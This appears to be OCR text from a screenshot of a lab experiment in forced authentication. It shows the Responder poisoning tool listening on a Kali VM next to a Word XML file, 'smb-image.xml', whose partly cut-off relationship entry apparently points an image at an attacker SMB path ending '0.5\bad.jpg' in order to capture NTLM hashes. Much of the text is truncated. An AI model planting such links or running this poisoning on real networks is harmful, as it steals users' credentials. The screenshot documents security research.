 Kali2018 (snap1) [Running] - Oracle VM VirtualBox
attacker
root@~# responder -I eth1 -v
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [10.0.0.5]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
Right Ctrl
File Machine View Input Devices Help
File Edit Selection View Go Debug Terminal Help
smb-image.xml - Visual Studio Code
test.xml (deleted from disk)
smb-image.xml
bad
1 of 1
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <?mso-application progid="Word.Document"?>
3 <pkg:package xmlns:pkg="http://schemas.microsoft.com/office/2006/xmlPackage"><pkg:part pkg:name="/_rels/.rels"
pkg:contentType="application/vnd.openxmlformats-package.relationships+xml" pkg:padding="512"><pkg:xmlData><Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/extended-properties"
Target="docProps/app.xml"/><Relationship Id="rId2"
Type="http://schemas.openxmlformats.org/package/2006/relationships/metadata/core-properties"
Target="docProps/core.xml"/><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/officeDocument"
Target="word/document.xml"/></Relationships></pkg:xmlData></pkg:part><pkg:part pkg:name="/word/_rels/document.xml.rels"
pkg:contentType="application/vnd.openxmlformats-package.relationships+xml" pkg:padding="256"><pkg:xmlData><Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship
Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings"
Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles"
Target="styles.xml"/><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme"
Target="th
Type="http tionship
Id="rId4" 0.5\bad.jpg"
TargetMode
pkg:conten w:document
xmlns:wpc=
xmlns:cx="
xmlns:cx1=
xmlns:mc=" ffice"
xmlns:r="h
xmlns:m="h
xmlns:wp14
xmlns:wp="
xmlns:w10= /main"
xmlns:w14= rd/2012/wordml"
xmlns:w16s
xmlns:wpg=
xmlns:wpi=
xmlns:wne=
xmlns:wps= :body><w:p
w:rsidR="0 pt="75"
o:preferre ><v:f eqn="if
lineDrawn @3 21600
pixelWidth 7 21600
pixelWidth mulas><v:path
o:extrusio :shape
id="_x0000
r:id="rId4 w:sectPr
w:rsidR="0 440"
w:header="
w:linePitc e1.xml"
pkg:conten
xmlns:a="h
name="Offi
lastClr="F nt1><a:srgbClr
val="5B9BD
val="A5A5A
val="4472C
val="0563C
name="Offi cs
typeface=" script="Hans"
typeface=" ><a:font
script="He
typeface="
typeface="MoolBoran"/><a:font script="Knda" typeface="Tunga"/><a:font script="Guru" typef
typeface="Euphemia"/><a:font script="Cher" typeface="Plantagenet Cherokee"/><a:font scrip
Baiti"/><a:font script="Tibt" typeface="Microsoft Himalaya"/><a:font script="Thaa" typefa
experiments forced-authentication xml
Search xml
Organize Open Share with New folder
Name Date modified Type Size
smb-image.xml 12/9/2018 4:59 PM XML Document 46 KB
test-xls-stylesheet.xml 12/9/2018 4:37 PM XML Document 1 KB
Favorites
Desktop
Downloads
Recent Places
tools
experiments
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
smb-image.xml State: Shared Size: 45.9 KB
XML Document Date modified: 12/9/2018 4:59 PM Date created: 12/9/2018 4:56 PM
Visual Studio Code 1.29.1
Install Update Later Release Notes
1
0 0
Ln 3, Col 5780 Spaces: 4 UTF-8 CRLF XML 2
5:04 PM
12/9/2018